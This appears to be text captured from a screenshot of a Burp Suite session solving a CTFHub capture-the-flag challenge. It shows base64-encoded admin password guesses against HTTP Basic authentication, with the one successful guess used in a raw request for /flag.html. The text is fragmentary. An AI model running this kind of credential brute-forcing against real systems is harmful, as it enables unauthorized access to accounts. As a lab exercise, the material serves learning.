 我活得容易?
easy.jpg
burpsuit
New File
admin1234
24 YWRtaW46bXVzdGFuZw== 401 811
25 YWRtaW46MTIzNDU2Nzg5... 401 811
26 YWRtaW46bWljaGFlbA== 200 383
27 YWRtaW46NjU0MzIx 401 811
28 YWRtaW46cHVzc3k= 401 811
29 YWRtaW46c3VwZXJtYW4= 401 811
30 YWRtaW46MXFhejJ3c3g= 401 811
31 YWRtaW46Nzc3Nzc3Nw== 401 811
32 YWRtaW46ZnVja3lvdQ== 401 811
Request Response
Pretty Raw Hex
1 GET /flag.html HTTP/1.1
2 Host: challenge-50b71fd181bc96df.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46bWljaGFlbA==
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
8 Referer: http://challenge-50b71fd181bc96df.sandbox.ctfhub.com:10800/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: keep-alive
12
13